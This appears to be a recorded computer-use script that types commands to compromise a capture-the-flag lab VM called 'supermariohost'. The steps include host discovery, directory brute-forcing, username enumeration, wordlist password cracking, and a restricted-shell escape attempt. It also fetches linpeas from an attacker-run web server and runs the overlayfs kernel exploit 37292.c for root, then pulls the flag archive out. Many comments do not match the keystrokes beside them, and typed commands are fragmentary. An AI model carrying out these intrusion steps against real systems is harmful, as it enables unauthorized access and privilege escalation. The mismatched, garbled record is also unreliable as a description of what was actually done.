
pyautogui.moveTo(300, 368)

# Find live hosts on 192.168.56.0/24 with netdiscover on eth1, then show the saved nmap_full_scan results.
pyautogui.scroll(-3)

pyautogui.write('sudo netdiscover -i eth1 -r 192.168.56.0/24')

pyautogui.write('cat nmap_full_scan')

pyautogui.doubleClick(80, 250)

pyautogui.moveTo(158, 256)

pyautogui.doubleClick(82, 316)

pyautogui.moveTo(308, 176)

# Load 192.168.56.254:8180 to reach the nginx welcome page and begin entering /robots. in a second tab.
pyautogui.write(':8180')

pyautogui.click(210, 65)

pyautogui.write('/robots.')

# Launch the Nikto scan of 192.168.56.254:8180 and begin composing a gobuster dir command.
pyautogui.press('Return')

pyautogui.write('gobuster dir -u http://g4m35.ctf/H3x6L64m3/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt')

# Give gobuster the dirbuster directory-list-2.3-medium.txt wordlist with -x extensions.
pyautogui.write('-w /usr/share/wordlists/')

pyautogui.write('dirbuster/director')

pyautogui.write('-list-2.3-medium.txt -x')

pyautogui.moveTo(152, 164)

# Select the ServerName mario.supermariohost.local on the /vhosts page.
pyautogui.doubleClick(110, 161)

# Continue the hosts-mapping command with the sudo tee -a /etc/hosts part.
pyautogui.write('s')

pyautogui.write('udo tee -a /etc/host')

# Enter mario.supermariohost.local with its port in the Firefox address bar.
pyautogui.click(196, 65)

pyautogui.write(':88')

# Read the Mario page source to its end and return to the address bar.
pyautogui.scroll(-3)

pyautogui.click(223, 65)

# Load command.php on mario.supermariohost.local:8180, focus the Username box, and dismiss the login notice.
pyautogui.write('command.php')

pyautogui.click(90, 131)

pyautogui.click(15, 141)

# Open a text editor without restoring the old session and jot down names from Luigi's message.
pyautogui.click(171, 45)

pyautogui.click(379, 271)

pyautogui.moveTo(275, 133)

pyautogui.moveTo(286, 119)

pyautogui.moveTo(519, 124)

pyautogui.moveTo(101, 133)

pyautogui.write('ch')

# Search for username luigi on command.php, confirming 'User Exists'.
pyautogui.write('luigi')

pyautogui.click(15, 141)

pyautogui.click(90, 130)

# Run the corrected depth-1 CeWL crawl of luigi.php, writing words to dict.txt.
pyautogui.press('Return')

# Expand dict.txt with John's rules into passwords.txt and count its 2216 candidates.
pyautogui.write('joh')

pyautogui.press('Return')

pyautogui.doubleClick(115, 370)

pyautogui.moveTo(180, 391)

pyautogui.moveTo(175, 389)

# Paste the suggested ssh-keygen -R host key removal command at the prompt.
pyautogui.doubleClick(287, 389)

pyautogui.click(338, 285)

# List luigi's home with ls -alh and try reading /etc/passwd, which is forbidden.
pyautogui.write('ls -alh')

pyautogui.write('cat /etc/passwd')

# Attempt a forbidden /bin/sh escape that ends the session, then bring Firefox forward.
pyautogui.write("-t '/bin/s")

pyautogui.click(79, 494)

# Show the Programs section of the 'How to Escape from Restricted Shells' guide.
pyautogui.click(177, 23)

pyautogui.scroll(-3)

# Read luigi's message file and move into /tmp on the target.
pyautogui.write('cat message')

pyautogui.write('cd /tmp')

# List the local SuperMario folder and serve it with python3 -m http.server.
pyautogui.press('Return')

pyautogui.write('python3 -m http.server')

pyautogui.click(233, 69)

pyautogui.write('p://192.168')

pyautogui.write('56.253:8000/linpeas.sh')

# Scroll the linpeas output through the home files, sudo, superuser and user/group findings.
pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Scroll further down the linpeas results for supermariohost.
pyautogui.scroll(-3)

# In a new local tab, copy overlayfs exploit 37292.c into SuperMario with searchsploit.
pyautogui.click(391, 69)

pyautogui.write('searchsploit -m php/webapps/40412.txt')

pyautogui.click(233, 69)

pyautogui.write('/192.168')

pyautogui.write('.56.253:8000/3792')

pyautogui.moveTo(363, 72)

# Display dict.txt, then compile and run 37292.c on the target for a root shell.
pyautogui.write('cat dict.txt')

pyautogui.press('Return')

pyautogui.doubleClick(218, 454)

# Serve /root from the target's root shell using python3 -m http.server.
pyautogui.write('whic')

pyautogui.write('python3 -m http.server')

# Download flag.zip from the target's web server on port 8000 with wget.
pyautogui.write('wget http://192.168.56.1')

pyautogui.write('/usr/')

pyautogui.write('share/wordlists/rockyou.txt -u')

pyautogui.write('flag.zip')

pyautogui.write('unzip backup.tar.bz2.zip')
